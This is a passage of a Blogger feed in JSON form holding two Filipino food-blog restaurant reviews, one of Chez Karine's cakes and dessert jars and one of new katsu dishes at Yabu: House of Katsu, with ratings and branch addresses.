src=\"https:\/\/c2.staticflickr.com\/8\/7344\/12793756585_99a3eb29c8_z.jpg\" width=\"575\" alt=\"Neapolitan (P185)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENeapolitan (P185)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI love anything with berries, so I was really excited to try the \u003Cb\u003E\u003Ci\u003ENeapolitan\u003C\/b\u003E\u003C\/i\u003E which had layers of fresh strawberries, raspberry mousse, vanilla and chocolate bavarois, and chocolate sponge with almond joconde. Just as how it looks, this cake is very light on the palate. We didn't even have a problem finishing it! You get a slight sweetness and hints of refreshing berries. I can only think of having some hot tea when we had this cake.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3791\/12793869153_f1ff5a383d_z.jpg\" width=\"575\" alt=\"Hokkaido Cupcake (P70)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Hokkaido Cupcake (P70)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnother new item at \u003Cb\u003EChez Karine\u003C\/b\u003E is the \u003Cb\u003E\u003Ci\u003EHokkaido Cupcake\u003C\/b\u003E\u003C\/i\u003E. This Japanese-inspired cake is super light and super fluffy. I normally shy away from cupcakes and muffins since more often than not, they're very dense. However, being Japanese-inspired, this cupcake is the opposite. You don't even need to chew! You can just let it melt in your mouth. That's how soft this cupcake is! It's also filled with fresh vanilla cream that makes every bite all the more enjoyable. So for soft, light and fluffy cake lovers like me, this is for us!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7352\/12793774055_8f81f88b94_z.jpg\" width=\"575\" alt=\"Classic Chocolate Cake (P160)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EClassic Chocolate Cake (P160)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also didn't miss trying the \u003Cb\u003E\u003Ci\u003EClassic Chocolate Cake\u003C\/b\u003E\u003C\/i\u003E -- dark chocolate cake topped with cocoa nibs and dusted with powdered sugar. Just like any great chocolate cake, this slice was soft, moist, rich and has just the right bittersweet chocolate goodness, with a bonus of cocoa nibs. Definitely a perfect partner for a hot cup of coffee.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Dessert Jars\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from the cakes, we also got to try a few of \u003Cb\u003EChez Karine's\u003C\/b\u003E pudding and jelly. Ever since they opened their Serendra store, I was one of those who was initially a critic (mostly because of the hefty price tag), but ended up becoming a convert.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/c2.staticflickr.com\/6\/5485\/12793780645_5bf88d064a_z.jpg\" width=\"575\" alt=\"Chez Karine Cereal Milk Pudding and Muscovado Royal Pudding (P110 each)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Cereal Milk Pudding\u003C\/b\u003E and \u003Cb\u003E✓ Muscovado Royal Pudding (P110 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFirst, we had the \u003Cb\u003E\u003Ci\u003EMuscovado Royal Pudding\u003C\/b\u003E\u003C\/i\u003E which is one of the dessert jar variants I've already tried before. This dessert has soft custard pudding with muscovado sugar on top; a really nice, light and uncloyingly sweet treat with hints of earthy muscovado. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThen, there's also the \u003Ci\u003E\u003Cb\u003ECereal Milk Pudding\u003C\/b\u003E\u003C\/i\u003E, one of the newest dessert jar offerings at \u003Cb\u003EChez Karine\u003C\/b\u003E. This is also made of soft and light custard, but what makes this really enjoyable is how the cereal flavor is infused into the milk pudding! The cereal bits on top also add a pleasurable crunchy texture. And while I'm not really a milk and cereal person, this is without a doubt my most favorite dessert jar variant at \u003Cb\u003EChez Karine\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/c4.staticflickr.com\/4\/3766\/12793892193_31c3a43a4f_z.jpg\" height=\"263\" alt=\"Chez Karine Konnyaku Fruit Jelly (P110)\"\u003E \u003Cimg src=\"http:\/\/c4.staticflickr.com\/8\/7414\/12793796695_da247b6d2d_z.jpg\" height=\"263\" alt=\"Chez Karine Konnyaku Fruit Jelly\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKonnyaku Fruit Jelly (P110)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOn a separate visit, I tried the \u003Cb\u003E\u003Ci\u003EKonnyaku Fruit Jelly\u003C\/b\u003E\u003C\/i\u003E since my favorite cereal milk pudding was already sold out. Unlike the other 2 puddings, this one is made not from milk nor cream but from a jelly-like substance made from the starch of the konjac yam plant. It's basically just like a jello, but healthier, then flavored with bits of strawberry, kiwi, mango and other fruits. Just as how it looks, every spoonful is light and refreshing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know, I know, the dessert jars are pretty expensive for such a small portion. That's actually the only issue I have with these items. However, you can take home the cute glass jars, so I guess this is one way you can maximize what you've paid for.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/c4.staticflickr.com\/4\/3743\/12793805965_81357fb28e_z.jpg\" width=\"575\" alt=\"Chez Karine\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nChez Karine has been one of my favorite places for macarons and pudding, so the opening of their new store at SM Mega Fashion Hall is definitely a welcome addition to SM Megamall's roster of good eats. Everything we had during our visit was as great or even better than how I remember my first experience with Chez Karine. There's also very good variety of sweet treats, so you can sure find your match. Prices are on the steeper end though, so make the most out of your order by staying at the cafe. \u003Ci\u003E*wink*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4.5\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E Chez Karine Bakery, SM Megamall \u003Cbr \/\u003E\nUG\/F SM Megamall Fashion Hall (Bldg. D),\u003Cbr \/\u003E\nJulia Vargas Ave., Wack Wack, Mandaluyong City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 631-5774 \u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.chezkarine.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/chezkarinebakery\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/chezkarine\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1\/F Serendra Mall, Bonifacio Global City\u003Cbr \/\u003E\n(02) 804-1889; (0917) 323-2845\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8063574492798876789\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/02\/chez-karine-sm-mega-fashion-hall.html#comment-form","title":"23 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8063574492798876789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8063574492798876789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/02\/chez-karine-sm-mega-fashion-hall.html","title":"Chez Karine: Macarons \u0026 More at SM Mega Fashion Hall"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i59.tinypic.com\/2568dmt_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-9112778039901208678"},"published":{"$t":"2013-03-07T10:14:00.000+08:00"},"updated":{"$t":"2014-11-26T01:39:45.114+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese-western"},{"scheme":"http://www.blogger.com/atom/ns#","term":"katsu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasay city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm mall of asia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tonkatsu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoshoku"}],"title":{"type":"text","$t":"Yabu: Revisiting the House of Katsu"},"content":{"type":"html","$t":"It's been quite a while since I've last paid a trip to \u003Cb\u003EYabu: House of Katsu\u003C\/b\u003E, so when I received an invitation from Ms. Erika to try out the most recent additions to \u003Cb\u003EYabu's\u003C\/b\u003E roster of excellent katsus, I just couldn't say no. I mean, after trying it out before and falling in love with \u003Cb\u003EYabu\u003C\/b\u003E, just who in their right minds would decline to a gracious offer like this? \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Yabu House of Katsu Megamall\" src=\"http:\/\/farm9.staticflickr.com\/8512\/8534825096_7731dac009_z.jpg\" width=\"577\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSo with my (elder) sister in tow, we visited \u003Cb\u003EYabu: House of Katsu\u003C\/b\u003E in SM Megamall. I don't frequent this particular SM mall so it was really nice to be back. It brought back memories of when \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/12\/yabu-authentic-house-of-katsu.html\" rel=\"nofollow\" target=\"_blank\"\u003EI first got to try out Yabu\u003C\/a\u003E, as well as the time \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/yabu-house-of-katsu-sm-megamall.html\" rel=\"nofollow\" target=\"_blank\"\u003EI won a free meal from the House of Katsu\u003C\/a\u003E. Since my last visit, I didn't seem to notice anything different. The place was still inviting and donned with amusing manga (Japanese comics), and there's still my favorite creative wall intricately made up of masu cups (used for drinking sake).\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Yabu House of Katsu Sauce\" src=\"http:\/\/farm9.staticflickr.com\/8532\/8533729307_9d7b0b8cd9_z.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"577\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThe Yabu sauce ritual -- Grind. Pour. Mix. Dip.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWhen in \u003Cb\u003EYabu\u003C\/b\u003E, you first start with making the famous \u003Cb\u003EYabu\u003C\/b\u003E sauce. The staff will be giving you some sesame seeds which you'll have to grind first to release more of its flavor and aroma. When you're happy with your ground sesame seeds, pour some Bulldog brand tonkatsu sauce and mix. I wasn't able to take a photo of the dipping part, but I assure you, my katsu for that night had plenty of actual experience. \u003Ci\u003E*wink*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EMenchi Katsu Set (P350)\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are basically 2 new items at \u003Cb\u003EYabu\u003C\/b\u003E. The first one is the \u003Cb\u003E\u003Ci\u003EMenchi Katsu\u003C\/b\u003E\u003C\/i\u003E which comes as a set in typical \u003Cb\u003EYabu\u003C\/b\u003E fashion, alongside unlimited steamed Japanese rice, some pickles, a bowl of miso soup, unlimited cabbage salad and a bowl of sliced fruits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8088\/8533727567_b24815135e_z.jpg\" width=\"577\" alt=\"Menchi Katsu Set P350\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EMenchi Katsu\u003C\/b\u003E\u003C\/i\u003E which is an authentic Japanese minced meat katsu dish, is made from superior ground beef and pork, mixed with \u003Cb\u003EYabu's\u003C\/b\u003E special spices and stuffed with creamy cheese. So far, I've read several reviews raving about this new item. And after taking a mouthful, I can say that I couldn't agree more!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8226\/8533726545_72e903ca8a_z.jpg\" width=\"577\" alt=\"Menchi Katsu\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThough I'm not typically a fan of ground meat, I can't say the same with \u003Cb\u003EYabu's \u003Ci\u003EMenchi Katsu\u003C\/b\u003E\u003C\/i\u003E. When cooked with high quality ingredients and done right, a simple ground meat dish can taste so amazing. The meat was just so soft, so flavorful, so succulent, and encased in a crispy katsu breading. And while I'm already satisfied with just the breaded meat, the cheese makes it all the more enjoying. Just imagine the creamy cheese oozing out when you bite through the \u003Ci\u003E\u003Cb\u003EMenchi Katsu\u003C\/b\u003E\u003C\/i\u003E. Now, that's just total food porn!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EMenchi Katsu Curry (P370)\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe plain \u003Cb\u003E\u003Ci\u003EMenchi Katsu\u003C\/b\u003E\u003C\/i\u003E is already very satisfying and definitely far from being a plain Jane. But for curry lovers, the \u003Cb\u003E\u003Ci\u003EMenchi Katsu\u003C\/b\u003E\u003C\/i\u003E can come in a curry set served with potatoes, carrots and curry sauce atop a serving of steaming Japanese rice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8229\/8534834310_c756ce633b_z.jpg\" width=\"577\" alt=\"Menchi Katsu Curry P370\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLike the usual sets at \u003Cb\u003EYabu\u003C\/b\u003E, this \u003Cb\u003E\u003Ci\u003EMenchi Katsu Curry\u003C\/b\u003E\u003C\/i\u003E comes with some Japanese pickles, a bowl of miso soup, a serving of unlimited cabbage salad and a bowl of sliced fruits on the side. I'm not sure if the rice is also unlimited, but personally, I don't think I'll be needing more rice since what's on the katsu curry bowl is already more than enough.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8509\/8533724805_379b291f4f_z.jpg\" width=\"577\" alt=\"Menchi Katsu Curry\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI can't remember anymore if we were asked this the first time \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/yabu-house-of-katsu-sm-megamall.html\" rel=\"nofollow\" target=\"_blank\"\u003Ewe had curry at \u003Cb\u003EYabu\u003C\/b\u003E\u003C\/a\u003E. But this time, I definitely won't forget that the server inquired of our spiciness preference. We had it moderately spicy, by the way. And while I didn't personally get to taste this item since this was my sister's order, I can see that she was really happy with what she got. Of course, how can anyone not be happy with the juicy and cheesy \u003Cb\u003E\u003Ci\u003EMenchi Katsu\u003C\/b\u003E\u003C\/i\u003E?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ESoft Shell Crab Set (P480)\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother new addition to \u003Cb\u003EYabu's\u003C\/b\u003E menu is the \u003Cb\u003E\u003Ci\u003ESoft Shell Crab Katsu\u003C\/b\u003E\u003C\/i\u003E which also comes in a set served with unlimited Japanese rice, miso soup, Japanese pickles, unlimited cabbage salad with sesame dressing, and some watermelon and pineapple slices.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8378\/8533724073_3c3d2e37ab_z.jpg\" width=\"577\" alt=\"Soft Shell Crab Set P480\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMs. Erika apologized that the soft shell crabs this time weren't big enough, but actually, they're already quite big for me since I'm used to eating even smaller soft shell crabs. Anyway, since we're in the \u003Cb\u003EHouse of Katsu\u003C\/b\u003E, these seafood treats were also coated with fresh panko then fried to a crisp, and served with \u003Cb\u003EYabu's\u003C\/b\u003E ponzu and layu sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i45.tinypic.com\/9iehr6.jpg\" width=\"577\" alt=\"Soft Shell Crab Katsu\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince I'm a sucker for seafood, I immediately loved the \u003Cb\u003E\u003Ci\u003ESoft Shell Crab Katsu\u003C\/b\u003E\u003C\/i\u003E. It was crunchy, juicy and oozing with crab flavor. And when dipped in the ponzu sauce, it becomes more brightly-flavored and all the more enjoying. However, if I have to choose between the 2 new \u003Cb\u003EYabu\u003C\/b\u003E items -- the \u003Cb\u003E\u003Ci\u003ESoft Shell Crab Katsu\u003C\/b\u003E\u003C\/i\u003E and the \u003Cb\u003E\u003Ci\u003EMenchi Katsu\u003C\/b\u003E\u003C\/i\u003E, as much as I hate to admit it \u003Ci\u003E(sorry seafood)\u003C\/i\u003E but my heart and palate belongs to the latter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAgain, thank you Ms. Erika for inviting me to try these new \u003Cb\u003EYabu\u003C\/b\u003E additions. We really enjoyed the food, and thanks to you I discovered another favorite at \u003Cb\u003EYabu\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8370\/8534830664_7e88753754_z.jpg\" width=\"577\" alt=\"Yabu Mall of Asia\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EYabu at SM Mall of Asia\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI'm not the type who goes back to the same restaurant right away. But since this is technically not the same restaurant... Nah, it just so happens that the beau and I already planned visiting the new \u003Cb\u003EYabu\u003C\/b\u003E at SM Mall of Asia, so here's another \u003Cb\u003EYabu\u003C\/b\u003E adventure.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8532\/8534829684_5de9b592b9_z.jpg\" height=\"190\" alt=\"Hyayakko Tofu\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8386\/8534828870_4381e83618_z.jpg\" height=\"190\" alt=\"Potato Salad\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHyayakko Tofu and Potato Salad\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor this trip, we started off with the \u003Ci\u003E\u003Cb\u003EDuo of Appetizers (P195)\u003C\/b\u003E\u003C\/i\u003E where you can choose any 2 out of their 4 items. We had the \u003Ci\u003E\u003Cb\u003EHyayakko Tofu\u003C\/b\u003E\u003C\/i\u003E and my favorite \u003Ci\u003E\u003Cb\u003EPotato Salad\u003C\/b\u003E\u003C\/i\u003E this time. And oh, now I've officially tried all 4 appetizers, so hurrah! \u003Ci\u003E(This would've been easy if I didn't always get the potato salad and wakame. But I can't help it!)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8381\/8534827508_521104b1e8_z.jpg\" width=\"577\" alt=\"Kurobuta Pork Set 90g P515 120g P575\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI told the beau how good the \u003Cb\u003E\u003Ci\u003EMenchi Katsu\u003C\/b\u003E\u003C\/i\u003E was so we ended up ordering it, as well as the \u003Ci\u003E\u003Cb\u003EKurobuta Pork Set (90g P515; 120g P575)\u003C\/b\u003E\u003C\/i\u003E which I've always wanted to try but can't get myself to order it every time for some reason. This time, I finally did and I was actually really excited to get a taste of what's also known as the  Black Berkshire pig, the world's finest pork and the kobe beef equivalent in the pork world.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8093\/8534826056_8c729e0dd0_z.jpg\" width=\"577\" alt=\"Kurobuta Pork\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe had the 120g serving since we were starving that afternoon. Initially, I planned to consume the whole \u003Ci\u003E\u003Cb\u003EKurobuta Pork Katsu\u003C\/b\u003E\u003C\/i\u003E myself. But since I wanted to have some pieces of \u003Cb\u003E\u003Ci\u003EMenchi Katsu\u003C\/b\u003E\u003C\/i\u003E, I had to share. Haha! Anyway, the \u003Ci\u003E\u003Cb\u003EKurobuta Pork Katsu\u003C\/b\u003E\u003C\/i\u003E definitely lived up to my expectation. It was super tender, super succulent and just oozes out with flavor compared to the usual rosu or hire serving. However, since I really love the \u003Cb\u003E\u003Ci\u003EMenchi Katsu\u003C\/b\u003E\u003C\/i\u003E, I'm actually torn. I think this is a good sign though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust like my \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/12\/yabu-authentic-house-of-katsu.html\" rel=\"nofollow\" target=\"_blank\"\u003Efirst\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/yabu-house-of-katsu-sm-megamall.html\" rel=\"nofollow\" target=\"_blank\"\u003Esecond\u003C\/a\u003E visit to Yabu: House of Katsu, my recent third and fourth one left me with nothing but good vibes. As expected, the food was excellent, service was courteous and prompt, and the ambiance fun yet very welcoming at the same time. Overall, I enjoyed both trips to Yabu's SM Megamall and SM Mall of Asia branches, both with my sister and with the beau, and I can't wait to be back at Yabu's doorstep yet again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EYabu: House of Katsu, SM Megamall\u003Cbr \/\u003E\n2\/F, SM Megamall, Julia Vargas Ave.\u003Cbr \/\u003E\nMandaluyong City\u003Cbr \/\u003E\n(02) 576-3900\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYabu: House of Katsu, SM Mall of Asia\u003Cbr \/\u003E\n2\/F SM Mall of Asia, Main Mall Atrium, South Arcade, Pacific Dr.\u003Cbr \/\u003E\nManila Bay Reclamation Area, Pasay City\u003Cbr \/\u003E\n(02) 511-7202\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.yabuhouseofkatsu.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/yabuhouseofkatsu\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/yabuPH\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/9112778039901208678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/03\/yabu-house-of-katsu-sm-megamall-mall-of-asia.html#comment-form","title":"42 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9112778039901208678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9112778039901208678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/03\/yabu-house-of-katsu-sm-megamall-mall-of-asia.html","title":"Yabu: Revisiting the House of Katsu"}],"author":[{"name":{"$t":"Sumi 